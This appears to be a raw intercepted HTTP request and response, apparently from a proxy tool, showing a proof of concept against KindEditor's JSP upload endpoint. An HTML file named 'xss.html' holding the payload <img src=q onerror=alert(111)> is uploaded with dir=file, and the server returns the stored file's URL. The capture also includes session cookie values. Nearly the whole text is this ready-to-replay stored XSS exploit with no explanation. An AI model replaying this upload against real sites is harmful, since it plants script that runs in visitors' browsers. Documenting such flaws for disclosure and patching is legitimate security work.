 Request
Raw Params Headers Hex
POST /kindeditor/jsp/upload_json.jsp?dir=file HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 220
Connection: close
Cookie: JSESSIONID=E3C0B32A01F496F452C8B2C3BE609396;
loginLogCookie=59e34572-c362-4953-92ce-d8181b860bc0
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="imgFile"; filename="xss.html"
Content-Type: text/html
<img src=q onerror=alert(111)>
-----------------------------18467633426500--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
x-frame-options: SAMEORIGIN
Content-Type: text/html;charset=UTF-8
Content-Length: 101
Date: Mon, 04 Jan 2021 11:42:43 GMT
Connection: close
03.
{"error":0,"url":"\/attached\/file\/20210104\/\/20210104194243_465.html"}